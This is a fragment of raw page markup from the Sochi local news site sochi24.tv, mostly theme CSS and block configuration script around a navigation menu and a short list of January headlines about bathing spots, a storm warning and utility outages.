.tdi_98 ul li{margin-bottom:10px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 a,body .tdc-row .tdi_98 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_98 li.current-menu-item>a,body .tdc-row .tdi_98 li.current-menu-ancestor>a,body .tdc-row .tdi_98 li.current-category-ancestor>a,body .tdc-row .tdi_98 li.current-page-ancestor>a,body .tdc-row .tdi_98 a:hover,body .tdc-row .tdi_98 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_98 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_98 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_98 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_98 ul li{margin-bottom:6px}body .tdc-row .tdi_98 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_98 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_98 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-4" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_100  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_100{vertical-align:baseline}.tdi_100>.wpb_wrapper,.tdi_100>.wpb_wrapper>.tdc-elements{display:block}.tdi_100>.wpb_wrapper>.tdc-elements{width:100%}.tdi_100>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_100>.wpb_wrapper{width:auto;height:auto}.tdi_100{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_100{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_100{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_102  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_102{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_102,.tdi_102 .tdc-inner-columns{display:block}.tdi_102 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_104  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_104{vertical-align:baseline}.tdi_104 .vc_column-inner>.wpb_wrapper,.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_104 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_105 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_105" ><style>.tdi_105{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_105{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_106 .tdm-col-icon{padding-right:10px}.tdi_106 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_106 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdm-col-icon{padding-right:8px}.tdi_106 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdm-col-icon{padding-right:6px}.tdi_106 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_106"><div class="tdm-col-icon"><style>.tdc-row .tdi_107{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_107:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_107 svg{fill:var(--accent-color-1)}.tdc-row .tdi_107 svg *{fill:inherit}body .tdi_105:hover .tdi_107:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_105:hover .tdi_107 svg{fill:@text_hover_color}body .tdi_105:hover .tdi_107 svg *{fill:inherit}.tdi_105:hover .tdi_107:before{color:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg{fill:var(--accent-color-1)}.tdi_105:hover .tdi_107 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_107{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_107{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_107{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_107 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_108:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_108 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_108:hover .tdm-title{cursor:default}.tdc-row .tdi_108 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_108 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_108 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdm_block_icon_box .tds-icon-svg svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color .2s ease;transition:color .2s ease}.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_105 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_109 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_109" ><style>.tdi_109{margin-bottom:30px!important}</style><style>.tdi_109 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_109 .td-image-container{display:none}body .tdi_109 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_109 .td-module-meta-info{padding:0}.tdi_109 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_109 .td_block_inner{margin-left:0;margin-right:0}.tdi_109 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_109 .td-post-vid-time{display:block}.tdi_109 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_109 .td-post-category:not(.td-post-extra-category){display:none}.tdi_109 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_109 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_109 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_109 .td-read-more{display:none}.tdi_109 .td-author-date{display:none}.tdi_109 .td-post-author-name{display:none}.tdi_109 .td-post-date,.tdi_109 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_109 .entry-review-stars{display:none}.tdi_109 .td-icon-star,.tdi_109 .td-icon-star-empty,.tdi_109 .td-icon-star-half{font-size:15px}.tdi_109 .td-module-comments{display:none}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_109 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_109 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_109 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_109 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_109 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_109 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_109 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_109 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:15px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:10px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_109 .td-block-title a,.tdi_109 .td-block-title span{font-weight:700!important}.tdi_109 .td-subcat-list a,.tdi_109 .td-subcat-dropdown span,.tdi_109 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_109 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:10px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:14px!important}.tdi_109 .td-editor-date,.tdi_109 .td-editor-date .td-post-author-name a,.tdi_109 .td-editor-date .entry-date,.tdi_109 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .td-image-container{display:none}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-7.5px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_109 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap,.tdi_109 .td-load-more-wrap{margin-top:5px}.tdi_109.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_109 .td-load-more-wrap a i{font-size:8px}.tdi_109 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_109.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_109 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_109 .td-image-wrap{padding-bottom:110%}.tdi_109 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_109 .td-image-container,.ie11 .tdi_109 .td-image-container{flex:0 0 auto}.tdi_109 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_109 .td_module_wrap{float:right}.tdi_109 .td-module-container:before{bottom:-10px}.tdi_109 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_109 .td_module_wrap .td-module-container:before{display:block!important}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_109 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_109 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_109=new tdBlock();block_tdi_109.id="tdi_109";block_tdi_109.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11555","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';block_tdi_109.td_column_number="1";block_tdi_109.block_type="td_flex_block_1";block_tdi_109.post_count="5";block_tdi_109.found_posts="5983";block_tdi_109.header_color="";block_tdi_109.ajax_pagination_infinite_stop="";block_tdi_109.max_num_pages="1197";tdBlocksArray.push(block_tdi_109);</script><div class="td-block-title-wrap"></div><div id=tdi_109 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kupajtes-tolko-v-razreshennyh-mestah-v-sochi-opredelili-tochki-dlja-kreshhenskih-omovenij/" rel="bookmark" class="td-image-wrap " title="Купайтесь только в разрешенных местах: в Сочи определили точки для крещенских омовений"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/biblical-scene-jesus-christ-drinking-water-with-his-hands-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kupajtes-tolko-v-razreshennyh-mestah-v-sochi-opredelili-tochki-dlja-kreshhenskih-omovenij/" rel="bookmark" title="Купайтесь только в разрешенных местах: в Сочи определили точки для крещенских омовений">Купайтесь только в разрешенных местах: в Сочи определили точки для крещенских омовений</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kupajtes-tolko-v-razreshennyh-mestah-v-sochi-opredelili-tochki-dlja-kreshhenskih-omovenij/#respond">0</a></span> </span></div><div class="td-excerpt">Власти Сочи утвердили комплекс мер по обеспечению безопасности во...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-i-siriuse-na-15-janvarja-ozhidajutsja-veter-volny-i-gololedica/" rel="bookmark" class="td-image-wrap " title="Штормовое предупреждение в Сочи и Сириусе на 15 января: ожидается шторм и гололедица"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/e6s0fm348dy42mqtmb0nx7gvcatm57z6.webp"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-i-siriuse-na-15-janvarja-ozhidajutsja-veter-volny-i-gololedica/" rel="bookmark" title="Штормовое предупреждение в Сочи и Сириусе на 15 января: ожидается шторм и гололедица">Штормовое предупреждение в Сочи и Сириусе на 15 января: ожидается шторм и гололедица</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/shtormovoe-preduprezhdenie-v-sochi-i-siriuse-na-15-janvarja-ozhidajutsja-veter-volny-i-gololedica/#respond">0</a></span> </span></div><div class="td-excerpt">В связи с неблагоприятным метеопрогнозом, 15 января, на территории...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-14-janvarja-zaplanirovany-otkljuchenija-jelektrojenergii-po-devjati-adresam-polnyj-spisok/" rel="bookmark" class="td-image-wrap " title="В Сочи 14 января запланированы отключения электроэнергии по девяти адресам: полный список"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-14_11-31-03-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-14-janvarja-zaplanirovany-otkljuchenija-jelektrojenergii-po-devjati-adresam-polnyj-spisok/" rel="bookmark" title="В Сочи 14 января запланированы отключения электроэнергии по девяти адресам: полный список">В Сочи 14 января запланированы отключения электроэнергии по девяти адресам: полный список</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-14-janvarja-zaplanirovany-otkljuchenija-jelektrojenergii-po-devjati-adresam-polnyj-spisok/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи, 14 января будут проводиться плановые работы на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/na-7-ulicah-centralnogo-i-adlerskogo-rajonov-sochi-14-janvarja-otkljuchat-otoplenie-polnyj-spisok/" rel="bookmark" class="td-image-wrap " title="На семи улицах Центрального и Адлерского районов Сочи 14 января отключат отопление: полный список"><span class="entry-thumb td-thumb-css" 